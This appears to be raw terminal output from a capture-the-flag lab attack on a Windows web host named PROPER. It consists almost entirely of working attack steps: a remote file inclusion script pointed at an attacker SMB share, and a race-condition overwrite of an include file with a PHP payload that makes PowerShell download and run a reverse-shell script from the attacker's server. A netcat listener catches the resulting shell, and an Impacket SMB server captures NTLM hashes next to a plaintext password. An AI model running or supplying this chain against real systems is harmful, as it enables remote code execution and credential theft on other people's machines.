 ❯ python rfi.py '\\10.10.15.71\smb'
❯ echo poorduck > header.inc; inotifywait -e close header.inc; inotifywait -e open header.inc; echo "<?php system(\"powershell IEX (New-Obj
ect Net.WebClient).DownloadString('http://10.10.15.71/powerShellTcp.ps1')\");?>" > header.inc
Setting up watches.
Watches established.
header.inc CLOSE_NOWRITE,CLOSE
Setting up watches.
Watches established.
header.inc OPEN
~
took 1m 15s 10.10.15.71
❯
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.231 - - [22/Aug/2021 18:34:17] "GET /powerShellTcp.ps1 HTTP/1.1" 200 -
❯ rlwrap nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.231] 65480
Windows PowerShell running as user web on PROPER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\licenses>
❯ impacket-smbserver -smb2support smb . -username web -password 'charlotte123!'
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.231,65473)
[*] AUTHENTICATE_MESSAGE (PROPER\web,PROPER)
[*] User PROPER\web authenticated successfully
[*] web::PROPER:aaaaaaaaaaaaaaaa:201c1d0374c128dd4656427e4de7fa35:
[*] Connecting Share(1:SMB)
[*] Disconnecting Share(1:SMB)
[*] Closing down connection (10.10.10.231,65473)
[*] Remaining connections []
[*] Incoming connection (10.10.10.231,65478)
[*] AUTHENTICATE_MESSAGE (PROPER\web,PROPER)
[*] User PROPER\web authenticated successfully
[*] web::PROPER:aaaaaaaaaaaaaaaa:d7a9b1bd37431c7f5ba436e589b59eb5:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:SMB)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:SMB)
[*] Closing down connection (10.10.10.231,65478)
[*] Remaining connections []